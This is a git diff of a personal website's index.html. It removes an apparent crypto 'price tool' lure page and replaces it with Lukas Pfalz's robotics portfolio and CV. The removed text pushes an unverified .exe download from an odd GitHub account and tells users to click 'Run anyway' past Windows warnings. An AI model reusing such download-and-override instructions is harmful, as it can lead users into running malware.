-            text-shadow: ​0 1px ​2px rgba(0,0,0,0.05);
-            letter-spacing: -0.5px;
-        }
-        h2 {
-            font-size: 1.8rem;
-            font-weight: 600;
-            margin:  ​40px ​0 ​15px ​0;
-            color: #2d3748;
-            border-bottom: ​3px solid #3182ce;
-            padding-bottom: ​8px;
-            display: inline-block;
-        }
-        h3 {
-            font-size: 1.3rem;
-            font-weight: 600;
-            margin:  ​25px ​0 ​10px ​0;
-            color: #2d3748;
-        }
-        p {
-            margin:  ​0 ​0 ​15px ​0;
-            font-size: 1.05rem;
-        }
-        .badge {
-            display: inline-block;
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
-            color: #ffffff;
-            padding:​ 16px 32px;
-            font-size: 1.2rem;
-            font-weight: bold;
-            text-decoration: none;
-            border-radius:​ 50px;
-            box-shadow: ​0 8px ​20px rgba(102,126,234,0.35);
-            transition: transform 0.2s, box-shadow 0.2s;
-            margin:  ​10px ​0 40px ​0;
-        }
-        .badge:hover {
-            transform: translateY(-3px);
-            box-shadow: ​0 12px ​28px rgba(102,126,234,0.45);
-        }
-        .card {
-            background:#ffffff;
-            border-radius:​ 16px;
-            box-shadow: ​0 4px ​15px rgba(0,0,0,0.07);
-            padding: ​30px ​35px;
-            margin:  ​25px ​0;
-        }
-        .button-primary {
-            display: inline-block;
-            background: linear-gradient(135deg, #f093fb 0%, #f5576c 100%);
-            color:#ffffff;
-            padding:​ 15px 30px;
-            font-size: 1.1rem;
-            font-weight: bold;
-            border-radius:​ 40px;
-            text-decoration: none;
-            box-shadow: ​0 6px ​18px rgba(240,147,251,0.4);
-            transition: transform 0.2s, box-shadow 0.2s;
-            margin:  ​15px ​0;
-        }
-        .button-primary:hover {
-            transform: translateY(-2px);
-            box-shadow: ​0 10px ​25px rgba(240,147,251,0.5);
-        }
-        .code-inline {
-            background:#edf2f7;
-            padding:​ 2px 8px;
-            border-radius:​ 6px;
-            font-family: 'Courier New', monospace;
-            font-size: 0.95rem;
-            color:#c4453c;
-        }
-        .checklist {
-            list-style-type: none;
-            padding-left:​ 0;
-        }
-        .checklist li {
-            padding-left:​ 30px;
-            position: relative;
-            margin-bottom:​ 10px;
-            font-size: 1.0rem;
-        }
-        .checklist li::before {
-            content: "✅";
-            position: absolute;
-            left:​ 0;
-            top:​ 2px;
-            font-size: 1.1rem;
-        }
-        .emoji-header {
-            margin-right:​ 8px;
-        }
-        .feature-grid {
-            display: grid;
-            grid-template-columns: repeat(auto-fill, minmax(220px, 1fr));
-            gap:  ​20px;
-            margin:  ​20px ​0;
-        }
-        .feature-item {
-            background:#f9fafc;
-            border-radius:​ 12px;
-            padding:​ 18px;
-            text-align: center;
-            box-shadow: inset ​0 0 ​0 1px #e2e8f0;
-        }
-        .feature-item span {
-            font-size: 2rem;
-            display: block;
-            margin-bottom:  ​8px;
-        }
-        .footer {
-            margin-top:​ 50px;
-            padding-top:​ 20px;
-            border-top:​ 1px solid #e2e8f0;
-            font-size: 0.9rem;
-            color:#718096;
-            text-align: center;
-        }
-        .btn-download-section {
-            text-align: center;
-            margin:  ​40px ​0;
-        }
-    </style>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Lukas Pfalz</title>
+<meta name="description" content="Lukas Pfalz builds the stack that learned policies run on: ROS 2 on NVIDIA Jetson, models exported to TensorRT, sensor fusion, fleet telemetry pipelines. Now working on sim-to-real policy learning on a robot arm with Isaac Lab and LeRobot. CS student at UMGC, class of 2027. Seeking a Summer 2027 robot learning or autonomy internship or a Fall 2027 co-op.">
+<meta property="og:title" content="Lukas Pfalz, robot learning and autonomy software">
+<meta property="og:description" content="ROS 2 and TensorRT on NVIDIA Jetson, plus sim-to-real policy learning on a robot arm. Seeking a Summer 2027 robot learning or autonomy internship or a Fall 2027 co-op.">
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://lukas-pfalz.github.io/">
+<meta name="theme-color" content="#fafaf8">
+<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='6' fill='%23fafaf8'/%3E%3Cpath d='M6 11V6h5M21 6h5v5M26 21v5h-5M11 26H6v-5' fill='none' stroke='%231e9e5a' stroke-width='3' stroke-linecap='round'/%3E%3Crect x='13' y='13' width='6' height='6' fill='%23000'/%3E%3C/svg%3E">
+
+<!--
+  HOW TO EDIT THIS PAGE (no tools needed)
+  1. Every piece of text is plain HTML below. Change the words, keep the tags.
+  2. Lines marked  CONFIRM  are claims you should verify against your resume before leaving.
+  3. Lines marked  OPTIONAL  can be deleted entirely (delete from the opening tag to the matching closing tag).
+  4. Media: each project has a commented-out <figure>. Put the image in a folder called "media" in the
+     same repo, uncomment the figure, and set src and alt. Keep images under ~300 KB (1200 px wide JPEG
+     at quality 70 to 80 is plenty). Keep videos under ~8 MB, always with preload="none" and a poster.
+  5. Visit counting: see the GoatCounter block at the very bottom.
+  6. The "Now" section is the one to update every week or two. A dated status line is what makes it credible.
+-->
+
+<style>
+  :root {
+    --paper: #fafaf8;
+    --ink: #000000;
+    --ink-2: #4a4a46;
+    --rule: #d9d9d3;
+    --tint: #f1f1ec;
+    --accent: #1e9e5a;
+    --accent-ink: #157a45;
+    --sans: "Avenir Next", "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
+    --mono: ui-monospace, "SF Mono", Menlo, Consolas, "Liberation Mono", monospace;
+    --measure: 40rem;
+  }
+  @media (prefers-color-scheme: dark) {
+    :root {
+      --paper: #121413;
+      --ink: #f2f2ee;
+      --ink-2: #b4b4ad;
+      --rule: #2e302e;
+      --tint: #1b1e1c;
+      --accent: #35c47a;
+      --accent-ink: #5fd698;
+    }
+  }
+
+  * { box-sizing: border-box; }
+  html { -webkit-text-size-adjust: 100%; font-size: 17px; }
+  body {
+    margin: 0;
+    background: var(--paper);
+    color: var(--ink);
+    font-family: var(--sans);
+    font-size: 1rem;
+    line-height: 1.5;
+  }
+  main { max-width: var(--measure); margin: 0 auto; padding: 0 1.25rem 4rem; }
+  a { color: var(--accent-ink); text-decoration-thickness: 1px; text-underline-offset: 2px; }
+  a:hover { text-decoration-thickness: 2px; }
+  a:focus-visible, button:focus-visible { outline: 3px solid var(--accent); outline-offset: 3px; }
+  p { margin: 0 0 1rem; }
+  code { font-family: var(--mono); font-size: 0.92em; }
+  h1, h2, h3 { line-height: 1.15; letter-spacing: -0.015em; margin: 0; text-wrap: balance; }
+  h2 { font-size: 1.35rem; margin: 2.25rem 0 1.25rem; padding-top: 1.25rem; border-top: 1px solid var(--rule); }
+  h3 { font-size: 1.15rem; margin: 0 0 0.35rem; }
+  ul { padding-left: 1.2rem; margin: 0 0 1rem; }
+  li { margin: 0 0 0.4rem; }
+  .lead { color: var(--ink-2); margin: -0.5rem 0 1.25rem; }
+  .nw { white-space: nowrap; }
+
+  /* Hero: everything a recruiter needs before scrolling. */
+  .hero { padding-top: 2.25rem; }
+  .target {
+    position: relative;
+    display: inline-block;
+    padding: 0.9rem 1.1rem 0.75rem;
+    margin: 1.1rem 0 1rem;
+    max-width: 100%;
+  }
+  .target::before {
+    content: "";
+    position: absolute;
+    inset: 0;
+    border: 2px solid var(--accent);
+    border-radius: 2px;
+    pointer-events: none;
+  }
+  .target .tag {
+    position: absolute;
+    top: -0.95rem;
+    left: -2px;
+    background: var(--accent);
+    color: #fff;
+    font-family: var(--mono);
+    font-size: 0.72rem;
+    line-height: 1.2;
+    padding: 0.22rem 0.5rem;
+    border-radius: 2px 2px 0 0;
+    white-space: nowrap;
+  }
+  @media (prefers-color-scheme: dark) { .target .tag { color: #0c0f0d; } }
+  .hero h1 { font-size: clamp(2rem, 8vw, 2.75rem); font-weight: 700; }
+  .hero .role { font-size: 1.15rem; font-weight: 600; margin: 0; color: var(--ink); text-wrap: balance; }
+  .hero .pitch { font-size: 1.05rem; max-width: 34rem; }
+  .status { color: var(--ink-2); font-size: 0.95rem; margin: 0 0 1.25rem; }
+  .actions { display: flex; flex-wrap: wrap; gap: 0.6rem; margin: 0 0 0.5rem; }
+  .btn {
+    display: inline-block;
+    padding: 0.6rem 1rem;
+    border: 1.5px solid var(--ink);
+    border-radius: 4px;
+    color: var(--ink);
+    font-weight: 600;
+    text-decoration: none;
+    font-size: 0.95rem;
+  }
+  .btn.primary { background: var(--ink); color: var(--paper); }
+  .btn:hover { border-color: var(--accent); }
+  .btn.primary:hover { background: var(--accent); border-color: var(--accent); color: #fff; }
+
+  /* One page-load moment: the box locks on. Nothing else moves. */
+  @media (prefers-reduced-motion: no-preference) {
+    .target::before { animation: lock 0.6s cubic-bezier(.2,.8,.2,1) both; }
+    .target .tag { animation: tagin 0.3s 0.5s ease-out both; }
+    @keyframes lock { from { inset: -14px; opacity: 0; } to { inset: 0; opacity: 1; } }
+    @keyframes tagin { from { opacity: 0; } to { opacity: 1; } }
+  }
+
+  /* Project cards: a short description, then a spec strip like a datasheet. */
+  .project { padding: 1.5rem 0; }
+  .project + .project { border-top: 1px solid var(--rule); }
+  h2 + .project, .lead + .project { padding-top: 0.25rem; }
+  .project .when { color: var(--ink-2); font-size: 0.9rem; margin: 0 0 0.6rem; }
+  .project .what { margin: 0 0 0.9rem; }
+  .spec { margin: 0 0 0.9rem; border-top: 1px solid var(--rule); }
+  .spec .row { display: flex; gap: 1rem; padding: 0.5rem 0; border-bottom: 1px solid var(--rule); font-size: 0.95rem; }
+  .spec .k { flex: 0 0 5.5rem; color: var(--ink-2); }
+  .spec .v { flex: 1 1 auto; margin: 0; }
+  .note { font-size: 0.9rem; color: var(--ink-2); margin: 0; }
+  .links { font-size: 0.95rem; margin: 0.6rem 0 0; }
+  .links a + a { margin-left: 1rem; }
+  figure.media { margin: 0 0 1rem; }
+  figure.media img, figure.media video { display: block; width: 100%; height: auto; border-radius: 4px; background: var(--tint); }
+  figure.media figcaption { font-size: 0.85rem; color: var(--ink-2); margin-top: 0.35rem; }
+
+  /* Compact lists for the rest. */
+  .also li, .background li { margin-bottom: 0.55rem; }
+  .skills { display: flex; flex-wrap: wrap; gap: 0.4rem; padding: 0; list-style: none; }
+  .skills li { margin: 0; padding: 0.25rem 0.6rem; background: var(--tint); border-radius: 3px; font-size: 0.9rem; }
+  footer { margin-top: 3rem; padding-top: 1.25rem; border-top: 1px solid var(--rule); color: var(--ink-2); font-size: 0.9rem; }
+  footer p { margin: 0 0 0.5rem; }
+  @media (max-width: 480px) {
+    .actions { display: grid; grid-template-columns: 1fr 1fr; }
+    .btn { text-align: center; }
+  }
+  @media (min-width: 600px) {
+    html { font-size: 18px; }
+    .hero { padding-top: 4rem; }
+  }
+</style>
 </head>
 <body>
-    <div class="container">
-        <h1>📈 Retroactive-Drop-Finder - Historical Crypto Prices Made Simple</h1>
-        
-        <p style="font-size:1.2rem; margin-bottom:30px;">Download, view, convert, and export historical Bitcoin prices — all in one free Windows desktop app. No coding required.</p>
-        
-        <a href="https://github.com/Jasminemonarchal5464/Retroactive-Drop-Finder/releases" class="badge">🚀 Download for Windows</a>
-        
-        <div class="card">
-            <h2>🚀 Getting Started</h2>
-            <p>Getting started is quick and easy. Just visit the download page and get the app running in minutes.</p>
-            <p><strong>Step 1 – Visit the download page:</strong> Click the big button above or the button below — both take you to the official release page.</p>
-            <p><strong>Step 2 – Download the app:</strong> Once on that page, look for the latest release version. Click the download link to save the file to your computer.</p>
-            <p><strong>Step 3 – Run the app:</strong> After the download completes, open your Downloads folder (or wherever your browser saves files). Find the downloaded file and double-click it to launch Retroactive-Drop-Finder. That's it! The app window will open, ready for you to load historical price data.</p>
-            
-            <div class="btn-download-section">
-                <a href="https://github.com/Jasminemonarchal5464/Retroactive-Drop-Finder/releases" class="button-primary">⬇️ Go to Download Page</a>
-            </div>
-        </div>
-        
-        <div class="card">
-            <h2>🎯 What This App Does For You</h2>
-            <p>Whether you're tracking Bitcoin's past performance, building a price chart, or just curious about market history, this tool gives you instant access to historical crypto data — completely free.</p>
-            
-            <div class="feature-grid">
-                <div class="feature-item">
-                    <span>📊</span>
-                    <strong>View Price Data</strong>
-                    <p style="font-size:0.9rem; margin:8px 0 0;">See daily, weekly, or monthly price history clearly.</p>
-                </div>
-                <div class="feature-item">
-                    <span>📥</span>
-                    <strong>Import Files</strong>
-                    <p style="font-size:0.9rem; margin:8px 0 0;">Load your own CSV or data files for analysis.</p>
-                </div>
-                <div class="feature-item">
-                    <span>🔄</span>
-                    <strong>Convert Formats</strong>
-                    <p style="font-size:0.9rem; margin:8px 0 0;">Switch between different data formats easy conversion.</p>
-                </div>
-                <div class="feature-item">
-                    <span>💾</span>
-                    <strong>Export Data</strong>
-                    <p style="font-size:0.9rem; margin:8px 0 0;">Save cleaned historical data to Excel, CSV, or JSON.</p>
-                </div>
-            </div>
-        </div>
-        
-        <div class="card">
-            <h2>🔍 Key Features</h2>
-            <h3>📅 Historical Price Downloader</h3>
-            <p>Get price records for major cryptocurrencies (Bitcoin, Ethereum, others) going back years. Ideal for backtesting, research, or personal curiosity.</p>
-            
-            <h3>🖥️ Desktop App for Windows</h3>
-            <p>Runs directly on your Windows machine. No web browser needed. Works offline with data you've already downloaded.</p>
-            
-            <h3>⚡ Simple, Fast, Free</h3>
-            <p>No subscriptions, no hidden fees. This is a free tool for the crypto community. Download once and use forever.</p>
-        </div>
-        
-        <div class="card">
-            <h2>💡 What Can You Do With It?</h2>
-            <ul class="checklist">
-                <li><strong>Track historical market caps</strong> – See how major coins grew over time.</li>
-                <li><strong>Build price charts</strong> – Export data to your favorite charting tool.</li>
-                <li><strong>Set price alerts</strong> – Use downloaded data to understand key price levels.</li>
-                <li><strong>Monitor real-time trends</strong> – Though focused on historical data, you can compare with current prices.</li>
-                <li><strong>Free crypto research</strong> – No paywalls for fundamental price history.</li>
-            </ul>
-        </div>
-        
-        <div class="card">
-            <h2>🛠️ Installation & Setup</h2>
-            <p><strong>System Requirements:</strong> Windows 10 or 11 (64-bit recommended). Works on Windows 8.1 too. No special hardware needed.</p>
-            <p><strong>Download size:</strong> About 15–25 MB depending on version. Lightweight and quick to download.</p>
-            <p><strong>No admin rights required:</strong> Run it directly from your user folder. No installation wizard needed — it's a portable app.</p>
-            <p><strong>How to update:</strong> Simply download the latest version from the same link and replace the old file. Your data settings are preserved.</p>
-        </div>
-        
-        <div class="card">
-            <h2>❓ Frequently Asked Questions</h2>
-            <h3>Is this really free?</h3>
-            <p>Yes. 100% free. No trial periods, no premium version, no data limits.</p>
-            
-            <h3>Does it work with real-time prices?</h3>
-            <p>It's optimized for historical data. But you can download recent data (last 24 hours) to get near-real-time prices.</p>
-            
-            <h3>Which cryptocurrencies are supported?</h3>
-            <p>Bitcoin, Ethereum, Litecoin, and many others. The app pulls from public market data APIs.</p>
-        </div>
-        
-        <div class="card">
-            <h2>📋 How To Download (Step-by-Step)</h2>
-            <ol style="padding-left:20px; font-size:1.05rem;">
-                <li>Click the <strong>Download for Windows</strong> button at the top of this page.</li>
-                <li>You'll land on the official GitHub Releases page.</li>
-                <li>Look for the newest version (e.g., v1.2.0) and click the file link ending with <span class="code-inline">.zip</span> or <span class="code-inline">.exe</span></li>
-                <li>Your browser downloads the file. Check your Downloads folder.</li>
-                <li>Double-click the downloaded file to start the app. If Windows asks for permission, click "Run anyway" or "More info" → "Run anyway" (safe – it's from GitHub).</li>
-            </ol>
-            <p style="margin-top:15px;">💡 <strong>Tip:</strong> For easy access, right-click the downloaded file, select "Pin to taskbar" (Windows 11) or "Send to → Desktop (create shortcut)" to have it always one click away.</p>
-        </div>
-        
-        <div class="footer">
-            <p>© 2025 Retroactive-Drop-Finder. Built for the crypto community. Free forever.</p>
-            <p style="font-size:0.8rem; margin-top:5px;">Keywords: bitcoin, crypto-analytics, crypto-free, crypto-software, crypto-wallet, desktop-crypto, historical-crypto-price-2026, historical-crypto-price-download, historical-crypto-price-free, market-cap, price-alert, price-chart, price-monitor, price-notification, price-ticker, price-tracker, price-tracker-free, price-widget, real-time-price, retroactive-drop-finder</p>
-        </div>
-    </div>
+<main>
+
+  <header class="hero">
+    <div class="target">
+      <span class="tag" aria-hidden="true">lukas_pfalz  0.99</span>
+      <h1>Lukas Pfalz</h1>
+      <p class="role">Robot learning and autonomy software</p>
+    </div>
+
+    <p class="pitch">I build the stack that learned policies run on: ROS 2 on NVIDIA Jetson, models exported to TensorRT, sensor fusion, and fleet telemetry pipelines. Now working on the next step, replacing hand-tuned control with policies trained in simulation, starting with a desktop arm, Isaac Lab, and LeRobot. Computer science student at UMGC, class of 2027.</p>
+
+    <!-- CONFIRM the citizenship line before publishing. Delete the sentence if it is not accurate. -->
+    <p class="status">Maryland, DC area. U.S. citizen. Available for a Summer 2027 internship or a <span class="nw">Fall 2027 co-op</span> in robot learning, autonomy, or perception. Open to relocation.</p>
+
+    <nav class="actions" aria-label="Contact">
+      <a class="btn primary" href="resume.pdf">Resume (PDF)</a>
+      <a class="btn" href="https://github.com/Lukas-Pfalz">GitHub</a>
+      <a class="btn" href="https://www.linkedin.com/in/lukaspfalz">LinkedIn</a>
+      <a class="btn" href="mailto:lukasbotzilla@gmail.com">Email</a>
+    </nav>
+  </header>
+
+  <h2 id="now">Now: robot learning</h2>
+  <article class="project">
+    <h3>Sim-to-real policy learning on a desktop arm</h3>
+    <p class="when">Started September 2026. Personal project.</p>
+    <p class="what">Train a policy in NVIDIA Isaac Lab, move it onto a physical SO-ARM101 arm, and measure how much of the simulated performance survives the transfer. Then collect teleoperated demonstrations with LeRobot and train an imitation-learning policy on a pick-and-place task.</p>
+    <!-- OPTIONAL media: the first sim video of the reach policy belongs here the day you have it.
+    <figure class="media">
+      <video controls preload="none" playsinline poster="media/reach-poster.jpg" width="1280" height="720">
+        <source src="media/reach.mp4" type="video/mp4">
+      </video>
+      <figcaption>Reach policy after N training iterations in Isaac Lab.</figcaption>
+    </figure>
+    -->
+    <div class="spec">
+      <div class="row"><span class="k">Platform</span><p class="v">SO-ARM101 arm (LeRobot kit). Isaac Sim and Isaac Lab for training on a desktop with an RTX 5070 Ti.</p></div>
+      <!-- CONFIRM the Done line, and date it. This is the line a hiring manager will ask about.
+           It is deliberately conservative. If more is true, upgrade it, for example:
+           "Arm assembled and calibrated. LeRobot set up on Linux. Reach-policy training running in Isaac Lab." -->
+      <div class="row"><span class="k">Done</span><p class="v">Arm assembled. Setting up LeRobot on Linux and the Isaac Lab reach task.</p></div>
+      <div class="row"><span class="k">Next</span><p class="v">Train a reach policy in Isaac Lab, transfer it to the real arm, and log success rate over repeated trials. Add domain randomization if the sim-to-real gap is large.</p></div>
+      <!-- CONFIRM the Plan row: keep it only if this is the plan you would describe at a booth. -->
+      <div class="row"><span class="k">Plan</span><p class="v">Teleop demonstrations through LeRobot, then an imitation-learning policy (ACT or Diffusion Policy) for pick-and-place, evaluated the same way.</p></div>
+    </div>
+    <p class="note">Last updated October 2026.</p>
+  </article>
+
+  <h2 id="work">Deployed work</h2>
+  <p class="lead">A learned policy is only useful once it runs on the robot. These projects are where I built the pieces around the model: the on-device runtime, the sensor fusion, the control loop, and the data pipeline.</p>
+
+  <article class="project">
+    <h3>Autonomous rover: detect, track, drive</h3>
+    <p class="when">KBR, data science intern, June to August 2026. Multi-Domain Autonomous Command and Control project.</p>
+    <p class="what">A ground rover that finds a target with its camera, keeps it in frame, and drives to it on its own, built for safety-operations use. It also carries an on-device voice agent so a person can talk to the robot without any cloud connection.</p>
+    <!-- OPTIONAL media. Uncomment and point at your own file in the media folder.
+    <figure class="media">
+      <img src="media/rover.jpg" alt="The rover tracking a target on a parking lot" width="1200" height="675" loading="lazy">
+      <figcaption>Rover during an approach test. Photo cleared for release by KBR.</figcaption>
+    </figure>
+    -->
+    <div class="spec">
+      <div class="row"><span class="k">Platform</span><p class="v">Jetson Orin NX, Astra Pro Plus RGB-D camera, ReSpeaker mic array, Ackermann-steered chassis</p></div>
+      <div class="row"><span class="k">Stack</span><p class="v">ROS 2 Humble. <code>YOLO26</code> exported to ONNX and TensorRT FP16. Single-target tracker. 20 Hz PID approach loop with IMU gyro feedback driving the steering. Local LLM voice agent for medical triage questions.</p></div>
+      <!-- CONFIRM: state exactly what you owned versus what teammates built. -->
+      <div class="row"><span class="k">My part</span><p class="v">Built the detection-to-steering loop and the voice pipeline, and tuned both on the vehicle.</p></div>
+      <div class="row"><span class="k">Result</span><p class="v">Closed loop from camera frame to steering command at 20 Hz, running on the Jetson.</p></div>
+    </div>
+    <p class="note">Employer project. Details here are limited to what is on my resume. Happy to go deeper in person.</p>
+  </article>
+
+  <article class="project">
+    <h3>Learned perception: a sonar-to-vision transformer</h3>
+    <p class="when">Independent research, December 2025 to present.</p>
+    <p class="what">Underwater robots lose their cameras in murky water. This transformer maps imaging-sonar returns into vision-style features so an AcTag fiducial detector keeps working when the cameras cannot see.</p>
+    <!-- OPTIONAL media
+    <figure class="media">
+      <img src="media/sonar.jpg" alt="Sonar frame beside the reconstructed vision-style feature map" width="1200" height="675" loading="lazy">
+      <figcaption>Left: raw sonar return. Right: features the detector sees.</figcaption>
+    </figure>
+    -->
+    <div class="spec">
+      <div class="row"><span class="k">Platform</span><p class="v">Jetson Orin Nano</p></div>
+      <div class="row"><span class="k">Stack</span><p class="v">PyTorch training. OpenCV and NumPy preprocessing to propose tag candidates. ONNX to TensorRT FP16. ROS 2 with <code>tf2</code> and the <code>robot_localization</code> EKF.</p></div>
+      <!-- CONFIRM or add a number: inference time per frame, detection rate in test footage, dataset size. -->
+      <div class="row"><span class="k">Status</span><p class="v">Running in FP16 on the Orin Nano. Detections feed the EKF for loop closure and pose estimation.</p></div>
+    </div>
+    <!-- OPTIONAL: add the repo link once the code is public.
+    <p class="links"><a href="https://github.com/Lukas-Pfalz/REPO">Code</a></p>
+    -->
+  </article>
+
+  <article class="project">
+    <h3>SLAM and path planning on a Jetson robot</h3>
+    <!-- CONFIRM dates for this project. -->
+    <p class="when">Personal project.</p>
+    <p class="what">A mobile robot that fuses LiDAR, camera, and IMU into a semantic occupancy grid and plans its own route through it.</p>
+    <div class="spec">
+      <div class="row"><span class="k">Platform</span><p class="v">Jetson Orin Nano with LiDAR, camera, and IMU</p></div>
+      <div class="row"><span class="k">Stack</span><p class="v">ROS 2 nodes for each stage. EKF sensor fusion. Semantic occupancy grid. A* planner. PyTorch to ONNX to TensorRT FP16 for the perception model.</p></div>
+      <!-- CONFIRM or add a number: map size, planning rate, success rate over N runs. -->
+      <div class="row"><span class="k">Result</span><p class="v">End-to-end autonomy on the robot, from sensors to planned path, with every stage as a separate ROS 2 node.</p></div>
+    </div>
+  </article>
+
+  <article class="project">
+    <h3>Autonomous-fleet telemetry pipeline</h3>
+    <!-- CONFIRM dates. Your resume lists Forterra as May 2025 to present. -->
+    <p class="when">Forterra, yard software intern, 2025.</p>
+    <p class="what">Autonomous yard vehicles produce a steady stream of telemetry. I built the pipeline that lands it in a database and the dashboards the team uses to see how the fleet is doing. Fleet learning starts with exactly this kind of logging: you cannot train on what you never recorded.</p>
+    <div class="spec">
+      <div class="row"><span class="k">Stack</span><p class="v">Dockerized Python ETL streaming into PostgreSQL with idempotent upserts and fault-tolerant batching. Grafana dashboards.</p></div>
+      <div class="row"><span class="k">Result</span><p class="v">Live views of vehicle uptime, autonomous versus manual miles, and mission success.</p></div>
+    </div>
+  </article>
+
+  <h2 id="also">Also</h2>
+  <ul class="also">
+    <li>Robotics@Maryland, Qubo AUV perception, August 2025 to January 2026: Jetson Orin vision pipeline with OpenCV and YOLO, tuned for real-time stability in competition.</li>
+    <li>TREC Lab, Virginia Tech: wiring on the ESCHER humanoid.</li>
+    <li>UMD BattleBots.</li>
+    <li>FIRST Robotics Team 4514, programming lead.</li>
+  </ul>
+
+  <h2 id="background">Background</h2>
+  <ul class="background">
+    <li>B.S. Computer Science, University of Maryland Global Campus, expected 2027. 4.0 GPA, Dean's List.</li>
+    <li>Earlier coursework in computer science and information science at the University of Maryland, College Park, 2021 to 2025.</li>
+    <!-- CONFIRM: interests are fair game for booth questions. Cut any you could not talk about for two minutes. -->
+    <li>Interested in imitation learning and vision-language-action models for manipulation, sim-to-real transfer, and learned perception for GPS-denied and low-visibility environments.</li>
+    <li>English (native), German (conversational).</li>
+  </ul>
+  <!-- CONFIRM: remove anything you would not want to be quizzed on at a booth. -->
+  <ul class="skills" aria-label="Tools">
+    <li>NVIDIA Isaac Sim and Isaac Lab</li><li>LeRobot</li><li>PyTorch</li><li>ROS 2 Humble</li><li>Python</li><li>ONNX</li><li>TensorRT</li><li>OpenCV</li><li>YOLO</li>
+    <li>Jetson Orin</li><li>Docker</li><li>PostgreSQL</li><li>Grafana</li><li>Linux</li><li>Git</li>
+  </ul>
+
+  <footer>
+    <p><a href="mailto:lukasbotzilla@gmail.com">lukasbotzilla@gmail.com</a> <span aria-hidden="true">/</span> <a href="https://www.linkedin.com/in/lukaspfalz">LinkedIn</a> <span aria-hidden="true">/</span> <a href="https://github.com/Lukas-Pfalz">GitHub</a> <span aria-hidden="true">/</span> <a href="resume.pdf">Resume</a></p>
+    <p>Updated October 2026.</p>
+  </footer>
+
+</main>
+
+<!--
+  VISIT COUNTING (optional, 5 minutes, free for personal sites):
+  1. Sign up at https://www.goatcounter.com and pick a code, e.g. lukaspfalz.
+  2. Replace YOURCODE below and remove the comment markers around the two script tags.
+  The path function keeps the query string, so card scans show up as "/?s=ausa" in your dashboard.
+
+<script>
+  window.goatcounter = { path: function(p) { return location.pathname + location.search; } };
+</script>
+<script data-goatcounter="https://YOURCODE.goatcounter.com/count" async src="//gc.zgo.at/count.js"></script>
+-->
 </body>
 </html>
-```



==== commit b80b6231: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,323 +3,189 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Lukas Pfalz</title>
-<meta name="description" content="Lukas Pfalz builds the stack that learned policies run on: ROS 2 on NVIDIA Jetson, models exported to TensorRT, sensor fusion, fleet telemetry pipelines. Now working on sim-to-real policy learning on a robot arm with Isaac Lab and LeRobot. CS student at UMGC, class of 2027. Seeking a Summer 2027 robot learning or autonomy internship or a Fall 2027 co-op.">
-<meta property="og:title" content="Lukas Pfalz, robot learning and autonomy software">
-<meta property="og:description" content="ROS 2 and TensorRT on NVIDIA Jetson, plus sim-to-real policy learning on a robot arm. Seeking a Summer 2027 robot learning or autonomy internship or a Fall 2027 co-op.">
+<title>Lukas Pfalz, robot learning and autonomy</title>
+<meta name="description" content="Lukas Pfalz builds robot software on real hardware: perception and control on NVIDIA Jetson, on-device language models, and sim-to-real robot learning. Contact: lukasbotzilla@gmail.com">
+<meta property="og:title" content="Lukas Pfalz, robot learning and autonomy">
+<meta property="og:description" content="Lukas Pfalz builds robot software on real hardware: perception and control on NVIDIA Jetson, on-device language models, and sim-to-real robot learning. Contact: lukasbotzilla@gmail.com">
 <meta property="og:type" content="website">
-<meta property="og:url" content="https://lukas-pfalz.github.io/">
 <meta name="theme-color" content="#fafaf8">
+<link rel="preload" href="fonts/barlow-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
+<link rel="stylesheet" href="style.css">
 <link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'%3E%3Crect width='32' height='32' rx='6' fill='%23fafaf8'/%3E%3Cpath d='M6 11V6h5M21 6h5v5M26 21v5h-5M11 26H6v-5' fill='none' stroke='%231e9e5a' stroke-width='3' stroke-linecap='round'/%3E%3Crect x='13' y='13' width='6' height='6' fill='%23000'/%3E%3C/svg%3E">
+</head>
+<body class="home">
+<main>
+<header class="hero wrap">
+  <div class="det-box">
+    <span class="det-tag" aria-hidden="true">lukas_pfalz 0.99</span>
+    <h1>Lukas Pfalz</h1>
+    <p class="role">Robot learning and autonomy software</p>
+  </div>
 
-<!--
-  HOW TO EDIT THIS PAGE (no tools needed)
-  1. Every piece of text is plain HTML below. Change the words, keep the tags.
-  2. Lines marked  CONFIRM  are claims you should verify against your resume before leaving.
-  3. Lines marked  OPTIONAL  can be deleted entirely (delete from the opening tag to the matching closing tag).
-  4. Media: each project has a commented-out <figure>. Put the image in a folder called "media" in the
-     same repo, uncomment the figure, and set src and alt. Keep images under ~300 KB (1200 px wide JPEG
-     at quality 70 to 80 is plenty). Keep videos under ~8 MB, always with preload="none" and a poster.
-  5. Visit counting: see the GoatCounter block at the very bottom.
-  6. The "Now" section is the one to update every week or two. A dated status line is what makes it credible.
--->
+  <p class="pitch">I build the stack that learned policies run on: ROS 2 on NVIDIA Jetson, models exported to TensorRT, sensor fusion, and fleet telemetry pipelines. Now working on the next step, replacing hand-tuned control with policies trained in simulation, starting with a desktop arm, Isaac Lab, and LeRobot. Computer science student at UMGC, class of 2027.</p>
 
-<style>
-  :root {
-    --paper: #fafaf8;
-    --ink: #000000;
-    --ink-2: #4a4a46;
-    --rule: #d9d9d3;
-    --tint: #f1f1ec;
-    --accent: #1e9e5a;
-    --accent-ink: #157a45;
-    --sans: "Avenir Next", "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
-    --mono: ui-monospace, "SF Mono", Menlo, Consolas, "Liberation Mono", monospace;
-    --measure: 40rem;
-  }
-  @media (prefers-color-scheme: dark) {
-    :root {
-      --paper: #121413;
-      --ink: #f2f2ee;
-      --ink-2: #b4b4ad;
-      --rule: #2e302e;
-      --tint: #1b1e1c;
-      --accent: #35c47a;
-      --accent-ink: #5fd698;
-    }
-  }
+  <!-- CONFIRM the citizenship sentence. Delete it if it is not accurate. -->
+  <p class="status">Maryland, DC area. U.S. citizen. Available for a Summer 2027 internship or a <span class="nw">Fall 2027 co-op</span> in robot learning, autonomy, or perception. Open to relocation.</p>
 
-  * { box-sizing: border-box; }
